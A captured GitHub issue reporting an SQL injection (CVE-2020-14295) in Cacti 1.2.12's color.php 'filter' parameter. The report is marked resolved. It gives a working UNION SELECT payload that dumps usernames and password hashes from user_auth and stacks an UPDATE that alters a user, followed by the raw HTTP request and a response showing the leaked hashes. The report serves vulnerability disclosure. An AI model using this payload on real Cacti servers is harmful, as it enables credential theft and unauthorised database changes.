 SQL Injection vulnerability due to input validation failure when editing colors
(CVE-2020-14295) #3622
New issue
Closed
Mayfly277 opened this issue on 17 Jun 2020 · 13 comments
Mayfly277 commented on 17 Jun 2020
sqli as admin v1.2.12
There is an sql injection on the latest version (in the /cacti/color.php page on the parameter filter.
To Reproduce
Steps to reproduce the behavior:
call /cacti/color.php?action=export&header=false&filter=')<SQLI HERE>--+-
GET
/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,user
name,password,4,5,6,7+from+user_auth;update+user_auth+set+username='sqli'+
where+id=3;--+- HTTP/1.1
Host: localhost:32768
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:32768/cacti/color.php
Cookie: cross-site-cookie=bar; Cacti=ocgf399jjr4rfb9kudofa7qr0k;
wp-settings-time-1=1582030879
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2020 15:55:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Mon, 15 Jun 2020 15:55:37 GMT
X-Frame-Options: SAMEORIGIN
Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
Content-Security-Policy: default-src *; img-src 'self'
style-src 'self' 'unsafe-inline'; script-src 'self' '
frame-ancestors 'self'; worker-src 'self'
P3P: CP="CAO PSA OUR"
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Disposition: attachment; filename=colors.csv
Content-Length: 117
Connection: close
Content-Type: application/csv
"name","hex"
"",""
"admin","$2y$10$pI0CdXOxq8ajqPLcNmSrAO./xWu41AsepMo7dr
"guest","43e9a4ab75570f5b"
Assignees
No one assigned
Labels
bug resolved SECURITY
Projects
None yet
Milestone
No milestone
Linked pull requests
Successfully merging a pull request may close this
issue.
None yet
5 participants